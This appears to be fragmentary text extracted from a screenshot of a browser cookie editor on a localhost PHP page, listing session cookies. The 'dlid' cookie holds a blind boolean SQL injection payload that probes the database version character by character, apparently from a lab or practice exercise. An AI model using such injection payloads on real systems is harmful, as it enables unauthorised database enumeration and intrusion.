 localhost:9000/dl/dl_sendmail.php
Cookie Editor
Show Advanced
bdshare_firstime
dlid
Name
dlid
Value
0,(if(((ascii(substr((select @@version),1,1)))=53),1,0)))#
Show Advanced
msf-ws.session
PassWord
PHPSESSID
UserName